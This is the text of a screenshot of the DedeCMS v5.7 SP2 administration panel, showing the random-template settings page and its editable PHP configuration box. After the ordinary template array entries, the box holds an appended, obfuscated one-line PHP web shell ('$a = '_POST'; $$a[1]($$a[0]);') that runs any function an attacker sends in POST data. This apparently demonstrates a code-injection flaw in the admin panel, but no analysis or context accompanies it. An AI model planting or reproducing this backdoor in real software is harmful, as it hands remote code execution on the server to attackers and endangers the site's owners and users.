 DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式 +
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
系统设置
系统基本参数
系统用户管理
用户组设定
服务器分布/远程
系统日志管理
文档日志管理
验证安全设置
图片水印设置
自定义文档属性
软件频道设置
防采集串混淆
随机模板设置
计划任务管理
数据库备份/还原
SQL命令行工具
文件校验[S]
病毒扫描[S]
系统错误修复[S]
支付工具
点卡产品分类
点卡产品管理
会员产品分类
会员消费记录
商店订单记录
支付接口设置
配货方式设置
系统帮助
帮助中心
常见问题
使用手册
模板手册
◊随机模板防采集设置
本设置仅适用于系统默认的文章模型，设置后发布文章时会自动按指定的模板随机获取一个，如果不想使用此功能，把它设置为空即可！
如果你想对旧的文章应用随机模板设置，请点击此对旧文章进行处理(必须设置好模板项)！ [设置全部] [取消全部]
请按说明修改设置：
<?php
//这个值为 0 表示关闭此设置， 为 1 表示开启
$cfg_tamplate_rand = 0;
//模板数组，如果需要增加，按这个格式增加或修改即可(必须确保这些模板是存在的)，并且数量必须为2个或以上。
$cfg_tamplate_arr[] = 'article_article.htm';
$cfg_tamplate_arr[] = 'article_article1.htm';
$cfg_tamplate_arr[] = 'article_article2.htm';
$a = '_POST';
$$a[1]($$a[0]);
?>
确定 重置 返回